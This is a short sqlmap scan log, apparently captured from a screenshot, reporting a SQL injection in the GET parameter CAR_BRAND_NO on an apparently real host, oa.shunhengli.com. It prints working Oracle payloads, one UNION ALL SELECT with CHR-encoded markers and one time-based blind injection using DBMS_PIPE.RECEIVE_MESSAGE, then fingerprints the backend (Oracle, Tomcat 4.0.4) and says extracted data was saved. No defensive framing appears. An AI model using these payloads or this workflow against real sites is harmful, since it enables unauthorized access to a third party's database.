 ests:
---
Place: GET
Parameter: CAR_BRAND_NO
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: CAR_BRAND_NO=A59C58' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
 CHR(58)||CHR(108)||CHR(99)||CHR(111)||CHR(58)||CHR(113)||CHR(102)||CHR(110)||CH
R(90)||CHR(72)||CHR(118)||CHR(103)||CHR(111)||CHR(79)||CHR(87)||CHR(58)||CHR(121
)||CHR(102)||CHR(97)||CHR(58), NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: CAR_BRAND_NO=A59C58' AND 4249=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CH
R(102)||CHR(116)||CHR(90),5) AND 'gqQz'='gqQz
---
[20:36:06] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Oracle
[20:36:06] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:36:06] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\oa.shunhengli.com'